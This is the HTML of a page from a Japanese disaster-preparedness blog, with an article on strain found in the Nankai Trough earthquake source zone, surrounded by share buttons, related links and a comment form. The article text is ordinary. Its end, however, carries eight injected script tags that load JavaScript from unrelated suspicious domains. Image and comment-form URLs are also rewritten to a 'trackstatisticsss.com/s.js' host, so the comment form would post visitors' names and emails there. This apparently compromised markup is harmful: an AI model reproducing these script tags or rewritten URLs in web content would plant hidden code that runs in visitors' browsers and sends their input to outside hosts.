<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/know-how/prediction/" rel="category tag">地震予知</a></li>
 <li class="last">南海トラフ震源域で「ひずみ」発見</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>南海トラフ震源域で「ひずみ」発見</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2016/5/24</li>    <li class="post_category"><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/know-how/prediction/" rel="category tag">地震予知</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" rel="tag">予知</a>, <a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" rel="tag">地震</a></li>    <li class="post_comment"><a href="https://bosaidb.com/hizumi/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/bosaisecond/" title="投稿者：bosaisecond" class="url fn" rel="author">bosaisecond</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B&url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/hizumi/&amp;t=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F&title=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake.jpg&description=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="620" height="413" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake.jpg" class="attachment-large size-large wp-post-image" alt="大地震" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake-300x200.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></div>
   <h2>南海トラフ大地震の兆しが見つかる</h2>
<p>海上保安庁の調査により、南海トラフ大地震のエネルギーが溜まっていると思われる「ひずみ」が発見されたとの事です。<br />
数年前からその発生の可能性の高さが注目されてきた南海トラフ大地震ですが、これによりいよいよ現実味を帯びてきた事になります。</p>
<p>一説には、想定被害者数が33万人とも言われていて、仮に発生すると甚大な被害をもたらす事が予想されます。</p>
<p>ちなみに今回発見されたひずみとは、その後地震を引き起こすであろう強いエネルギーが蓄積されている場所になります。</p>
<h3>南海トラフの震源域は広範囲にわたる</h3>
<p>南海トラフと聞いてもその詳細を把握している人はあまり多くないと思います。<br />
「南海」と言う地域名がついている事から、県で言うと静岡、三重付近をイメージする人が多いと思いますが、南海トラフ事態は実に広範囲に渡っています。</p>
<p>静岡県沖から実に宮崎県まで繋がっていて、揺れが広範囲に渡る事も想定されます。<br />
海上保安庁は2006年からこの広範囲に渡る震源域の調査を進めていて、今回発表された報告はその取りまとめた物になるそうです。</p>
<p>過去には東海地震や、1940年に発生した南海地震の際の震源域とも連動していて、同じ範囲内にひずみがあるという事ですから、年月を経て蓄積された断層のエネルギーがそこに溜まって今日まで至るという事になります。</p>
<h3>津波の発生も懸念される</h3>
<p>南海トラフ地震の怖い所は、揺れの他にも大きな津波が発生すると見られているところです。<br />
3.11の際に発生した津波の恐怖は記憶に新しいと思います。</p>
<p>海側から大量の水が押し寄せる様は人や建築物を容赦なく押し流してしまいます。<br />
大事な家財と生命を一気に脅かす自然災害ですから、高台に上るなど早めの非難が求められます。</p>
<p>南海トラフ大地震は「海溝型の地震」と言われていますが、この手の地震は懸念しているように津波を伴う事が確実視されていると言う事ですね。</p>
<p>今回発表された一連のひずみに関する調査結果は、今後も地震発生のメカニズムの解明に役立つとも見られ、地震研究が一歩前進した事は確かなようです。<br />
既にイギリスの権威ある科学誌「ネイチャー」にも掲載されているとの事ですから、世界的に見ても非常に重要な調査と言えます。<script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B&url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/hizumi/&amp;t=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F&title=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake.jpg&description=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/pet3/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/dog.jpg" class="attachment-size3 size-size3 wp-post-image" alt="ペットの躾" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/dog.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/dog-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/pet3/">ペットと一緒に避難するための事前防災準備3選</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/level/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/level.jpg" class="attachment-size3 size-size3 wp-post-image" alt="気象情報" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/level.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/level-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/level/">気象情報のレベルに関して</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/fire/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fire.jpg" class="attachment-size3 size-size3 wp-post-image" alt="火災" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fire.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Fire-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/fire/">地震によって起こる火災について</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/aomori/"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/img/common/no_image3.jpg" alt="" title="" /></a>
     <h4 class="title"><a href="https://bosaidb.com/aomori/">青森県で震度4の地震が発生</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 1 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
         <li class="comment">
    <div class="trackback_time">
     2016年 6月 03日         </div>
    <div class="trackback_title">
     トラックバック：<a href="http://bosaidb.com/sanin_shikoku/" rel="nofollow">山陰・四国地方に地盤のひずみが集中か | 防災データベース</a>
    </div>
   </li>
        </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/hizumi/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/hizumi/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e76b952169" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="89"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='1252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/tracking/" rel="prev">コンセントから発生する火災に要注意</a></p>
   <p id="next_post"><a href="https://bosaidb.com/aomori/" rel="next">青森県で震度4の地震が発生</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/tokyo/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="東京" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-12-29</p>
      <h4 class="title"><a href="https://bosaidb.com/tokyo/">首都機能が停止！？明日起こるかもしれない首都直下型地震！</a></h4>
      <div class="excerpt">首都東京を襲う大災害


首都直下型地震とは南関東陸域の直下を震源とする地震であり、歴史的に見…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/wc/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/wceye.jpg" class="attachment-size2 size-size2 wp-post-image" alt="簡易トイレの作り方" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/wceye.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/wceye-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-10-8</p>
      <h4 class="title"><a href="https://bosaidb.com/wc/">避難時簡易トイレの作り方</a></h4>
      <div class="excerpt">断水や被災で水洗トイレが使用できなくなった時の対処法


災害時にライフラインがス…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-9-14</p>
      <h4 class="title"><a href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a></h4>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
